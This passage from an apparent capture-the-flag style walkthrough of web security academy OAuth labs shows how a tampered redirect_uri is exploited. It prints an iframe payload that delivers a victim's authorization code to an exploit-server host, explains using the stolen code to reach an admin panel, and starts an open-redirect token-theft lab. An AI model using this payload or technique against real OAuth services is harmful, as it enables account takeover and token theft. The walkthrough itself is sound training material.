
Explanation:
We will login to the application and go through the requests responsible for authentication. We can see the GET request to /auth endpoint with client_id, redirect_uri, response_type and scope. We will send this request to repeater.
When we change the redirect_uri to something else, we still get the 302 Found redirect.

Now we will intercept this request and copy paste the endpoint with parameters.

We will change the redirect_uri to the exploit server’s URL and deliver the payload in an iframe to the victim via the exploit server.
1
<iframe src="https://oauth-0ac300300400aecf80c5017a02200078.oauth-server.net/auth?client_id=riruh3a5m13jouclhoi4l&redirect_uri=https://exploit-0a6400940425aede802902ed01580083.exploit-server.net&response_type=code&scope=openid%20profile%20email"></iframe>
After waiting for a while, we will see the code in the exploit server’s access log.


Going to /oauth-callback?code=<code> will show us the admin panel.

Deleting the user carlos will solve the lab.
5. Stealing OAuth access tokens via an open redirect
Description:
We need to abuse the open redirect to steal access tokens and obtain the admin’s API key and submit it to solve the lab.
Explanation:
First we will try to find the open redirect. In one of the old labs, it was in the next page button under any of the blog posts.

We will send this request that goes to the next post to repeater.

We can change the path parameter’s value. It is indeed vulnerable to open redirect.
